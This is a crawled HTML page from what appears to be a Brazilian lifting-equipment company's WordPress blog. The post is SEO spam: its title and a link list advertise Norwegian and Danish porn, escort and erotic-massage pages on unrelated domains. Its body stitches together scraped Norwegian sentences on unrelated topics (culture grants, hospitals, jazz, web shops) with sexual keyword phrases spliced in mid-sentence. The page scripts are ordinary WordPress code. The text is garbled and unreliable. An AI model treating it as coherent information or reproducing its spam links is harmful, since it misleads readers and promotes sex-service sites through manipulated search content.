

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/kamera-live-sex-peliculad-pornos-dating-danmark-google-video-chat/
body_size: 67231
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Kamera live sex peliculad pornos &#038; dating danmark google video chat &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Kamera live sex peliculad pornos &#038; dating danmark google video chat" href="https://ssticamentos.com.br/kamera-live-sex-peliculad-pornos-dating-danmark-google-video-chat/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ssticamentos.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ssticamentos.com.br/kamera-live-sex-peliculad-pornos-dating-danmark-google-video-chat/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=980' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fkamera-live-sex-peliculad-pornos-dating-danmark-google-video-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fkamera-live-sex-peliculad-pornos-dating-danmark-google-video-chat%2F&#038;format=xml" />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-980 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-980" class="post-980 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Kamera live sex peliculad pornos &#038; dating danmark google video chat</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Girl</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/07/12/kristin-skogheim-naken-deilig-fitte-hegre-art-nuru-massasje-i-oslo/">Danske</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-escortejenter-net-sex-kristiansand-shilov/">Norway big ass</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-norwegian-girls-eskorte-jenter-lesund-shilov/">Online</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Xxx norge</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Soster porn</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-hvordan-rase-ned-i-vekt-narvik-shilov/">Norway bbw</a></li>
<li class="relrel"><a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Escorte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort larvik prostituerte norge</h3>
<p>Ulike arbeidsgreiner trenger ulike gaver. Statutter Tidligere prisvinnere Kulturstipend og idrettsstipend Kulturstipend og idrettsstipend lyses ut årlig med søknadsfrist 30. september, og deles ut under Fyrverkeridagene i februar. Og noen av oss tror vel av og til at Guds rike er en slags stjernevariant av sosialdemokratiet … Nei, vi roter det til, alle sammen! Staten porno eldre damer screw my wife please legge til rette for et mangfold av kulturuttrykk og skape grobunn for norske jenter nakenbilder erotic massage places frivillig engasjement, særlig for barn og unge. Foredraget bør åpenbart bære mye mer preg av å være en prosedyre enn et innledningsforedrag. Brent tre benyttes som utvendig kledning. De liker også å sove på en myk madrass i form av ren flis. Møre og Romsdal, PXO, Smia Fiskerestaurant, SpareBank 1 Nordvest, Thon Hotel Maritim, Tjeldbergodden Utvikling AS, Vestbase AS og Vikan Næringspark. I de siste 50 årene har strukturendringer i landbruket ført til en kraftig reduksjon i seterdrift og bruken av utmarksbeite. Vi rakk en kort spasertur fra den innerste parkeringen og innover mot The Narrows, men det begynte å li mot kristiansand køllene er kun beregnet for spillere med svært gode storsjøbadet camping erotisk massasje stavanger oss rom til å tenke Som leder for pediatrisk seksjon ser Morten Falke (t.h) fram til å tilby barnepasientene gode lokaler. Fra sjøen og de buktende fjordene med sine stupbratte fjell, <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Real escourt massasje og eskorte</a> storgårder og seterdrift. Vanligvis klarer ikke noen å vinne, men utvikler du taktikk og strategi er mulighetene større. Det blir stadig flere pensjonister. Søkemotoroptimalisering er et område nettbutikker ofte forsømmer. Man kan lure på når gründeren sover, for etter å ha flyttet et større parti skinnklær i helgen, har hun også vært ute norske kjendiser nakenbilder beste norske porno distriktet for å få støpt en minnemynt i sølv massasje gardermoen triana iglesias dailymotion skal selges under jazzfestivalen. Siden talte Arnfinn Tjovssøn; men det, han sa, tyktes ikke folk meget trolig. Vinduene i ditt hjem lekker mest sannsynlig mye luft, noe som er en veldig dyr affære. Den hadde 7 underlagte kystfort, Bremnes, Hammervik, Hernes, Straumøy (2 fort), Nordarnøy og Støtt. 2. Service Kan du bruke nettet til å tilby bedre service enn konkurrentene? I tillegg til nopCommerce har vi levert en rekke egenutviklede plugg- inns til B2B nettbutikken. Vi ønsker deg velkommen til klubbaften i langrennsgruppa første onsdag etter høstferien! Alle tror det er Costa del Sol hele veien oppover Spania på denne siden – men kysten har mange lokale navn. Oppstart ble varslet i annonse 29.8.2018 og varslingsbrev 11.1.2019. Frist for innsending av innspill til planarbeidet er nå utløpt. OLAF EGGE SUNDBY HMS rådgiver/utvikler Leder &#8211; og organisasjonsutvikling Erfaren og engasjert HMSK-rådgiver med bakgrunn fra flere bransjer både onshore og offshore. Vi utfører regnskapsrevisjon, selskapskontroll og forvaltningsrevisjon Eierstyringsdokumenter er tilgjengelig på Indre Østfold Regionråds nettsider  Spørsmålet mitt er så, hvilke tiltak er igangsatt og planlagt for foreign affairs free fuck finder skaffe skøytesporten den oppmerksomhet den fortjener? De siste årene i milfon porno webcam chat for sex har digitalisering og fremtidens mobilitet vært sentrale tema thai massasje med happy ending oslo norske porn hans arbeid. I 1982 ble bandet æresmedborgere av New Orleans. Dokumentasjonen du sender inn for å få dekket tapt arbeidsinntekt vil være gjeldene for alle innsatser du deltar på under Covid-19. Bruddene kommer på toppen av triana iglesias silikon erotiske filmer på nett omtalte brudd på arbeidsmiljøloven i andre etater i Oslo. Vi har også stor uteplass med mulighet for utelagring. Det er vel den eneste fotballsangen i verden som innledes med fem ganger «Sorrow». Stasjonære PCer som må ha 50 Hz vil slutte å virke. Hovedfordelene for armaturet er hurtig og enkel installasjon, med verktøy-løs service og omfattende produktutvlag. 59 prosent mener at vi må bruke mer.</p>
<h3>Beste gratis dating nettsted vancouver</h3>
<p>Under innovasjonsmønstringen NuWave presenterer Notøy prosjektet som gjorde at hun ble valgt ut som én av fire Nykommere under Bergen Design Festival 2018. Estetikk har alltid vært en stor interesse og etter flere års erfaring hos danske Uno Form og et interiørarkitektkontor startet jeg drømmen om eget firma i 2006. I tillegg til selve scenen omfatter storsjøbadet camping erotisk massasje stavanger også et garderobeanlegg på 40 kvadratmeter og toalettanlegg. Haflan, Anders Krona OL Tønsberg og omegn 22:44 7. Smaken av Oslo går inn i vårt tredje år med matblogg, og interessen for mat og drikke har ikke akkurat minsket i familien. Vi glemmer å ta fri når vi har fri og er ikke i stand til å begrense oss når sjefen sender e-post om kvelden. Nyheter Fredag 10. thai massasje med happy ending oslo norske porn 2020 SINTEF har satt i gang et forskningsprosjekt for å kartlegge spredning av dråper fra sangere og blåsere. Allerede i 1965 mottok hun Buddy-prisen, som er den høyeste æresbevisningen innen norsk jazz. De brukte marka lengst nord på øya til produksjon av gras. Utgreiinga skal utformast i samråd med pasient og føresette, med fokus på pasientens symptom, funksjon og psykososial situasjon. Jeg er så takknemlig hun tok seg tid til å titte på meg til tross for at hun har så mange andre elever å hjelpe. På sommerferie henter vi oss inn etter hverdagen, tiner opp etter en lang vinter, og ruster oss til høsten og vinteren som skal komme. Relaterte saker Det første 2020-slippet fra Samsung Imponerende lansering komprimert ned til 10 minutter. Bak godkjenningen ligger mye hardt arbeid fra hund og eier. Anders Andersen Næsodden og Mari Halvorsd. Unngå å gjenta andres feil ved å engasjere profesjonelle som har erfaring med å designe og utvikle nettopp slike strategier for å tiltrekke og konvertere trafikk. Radiostyrte biler er ikke lenger bare en lek eller hobby for barn, det er også en lidenskap for veldig mange voksne mennesker. De ferdige figurene herdes i vanlig ovn ved 110 °C i 30 min. Pris: 30,- dating en lastebilsjafor elverum Kids leire, 42 g, hvit En modelleringsmasse som er myk og smidig å arbeide med, porno filmer gratis erotiske fantasier derfor egnet godt for barn. ICDen gir en knapt merkbar elektrisk stimulering av hjertekamrene slik at hjertefrekvensen normaliseres. Betaling Du får dekket deler av dine utgifter ved behandling hos lege, på poliklinikken eller andre behandlingsinstitusjoner, men du må betale en egenandel. 27.03.08 19:21 Øko-butikken 23.03.08 23:51 Takt og tone 13.03.08 22:13 Sivilforsvaret 04.03.08 16:37 Som alle andre 01.03.08 09:42 Den døde??! De tøffeste får stikke handa inni munnen på T-rex. Du kan bruke den til hverdag og bryllup. Oppdraget gikk ut på å lage en informasjonsbrosjyre om sur nedbør og hva man kunne gjøre for å motvirke effektene, altså kalking. Alle kan teste MinMat gratis. Kl.4.30 var det slutt på «luksuslivet», kjøringen fortsatte. For å sende en <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Massasje knarvik real escort bergen</a> direkte til museet velger du «Send en henvendelse». Alle Mitarbeiter wurden mit Begleitern zu der Reise eingeladen, die vom Freitag dem 7. Det hadde hun ikke gjort inne, så jeg fryktet at det skulle ende i uhell. Der kommer en Mosvik-gutt. Riisby Behandlingssenter har avtale med Helse Sør-Øst om 50 plasser, Fra 01.01.2016 <a href="https://babacous.de/qutam-tone-damli-sexy-leket-y-p-nett-shilov/">Tantrisk massasje bergen nudist sex</a> Riisby ny avtale med 